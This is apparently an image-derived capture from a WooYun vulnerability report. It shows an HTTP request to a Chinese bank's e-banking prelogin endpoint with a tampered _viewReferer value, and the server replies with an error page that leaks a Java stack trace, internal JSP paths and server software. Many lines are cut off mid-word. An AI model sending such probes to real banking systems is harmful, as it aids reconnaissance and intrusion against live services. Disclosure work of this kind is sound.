 GET /pweb/prelogin.do?_locale=zh_CN&LoginType=&BankId=313223007007&_viewReferer=1111 HTTP/1.1
Accept: */*
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR 2.0.50727;
.NET CLR 3.0.30729)
Accept-Encoding: gzip, deflate
DNT: 1
Host: ebank.ccfccb.cn
Referer: http://www.bankofas.com/asbank/S101_21/
Connection: Keep-Alive
HTTP/1.1 404 Not Found
Date: Thu, 28 May 2015 18:55:14 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
$WSEP:
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Set-Cookie: JSESSIONID=0000UjtkBPl79SoZlsGU9BB6rM7:-1; Path=/; Se
Content-Length: 4840
Connection: Keep-alive
Via: 1.1 AN-0003011066105230
<HTML><HEAD><title>JSP Processing Error</title><style type="text/css
100%;}</style><style type="text/css">h2 { text-align: justify;color:#5555
sans-serif;font-weight:bold}</style></HEAD><BODY><h2>JSP Process
VALIGN="BOTTOM"><TD BGCOLOR="#C2B0D6" ><B><FONT FACE="Ve
Code:&nbsp;&nbsp;&nbsp;404</B><BR><BR></TD></TR><TR><TD><B
resource /WEB-INF/zh_CN/1111.jsp<BR></PRE></div></TD></TR><TR>
id="mybox"><PRE>java.io.FileNotFoundException: JSPG0036E: Failed
com.ibm.ws.jsp.webcontainerext.AbstractJSPExtensionProcessor.fin
com.ibm.ws.jsp.webcontainerext.AbstractJSPExtensionProcessor.ha
at com.ibm.ws.webcontainer.webapp.WebAppRequestDispatcher.for
com.csii.pe.channel.http.servlet.UrlView.render&#40;Unknown Sourc
com.csii.pe.channel.http.servlet.MainServlet.a&#40;Unknown Source
com.csii.pe.channel.http.servlet.MainServlet.a&#40;Unknown Source
com.csii.pe.channel.http.servlet.MainServlet.doGet&#40;Unknown So
javax.servlet.http.HttpServlet.service&#40;HttpServlet.java:743&#41;<
javax.servlet.http.HttpServlet.service&#40;HttpServlet.java:856&#41;<
com.ibm.ws.webcontainer.servlet.ServletWrapper.service&#40;Servl
www.wooyun.org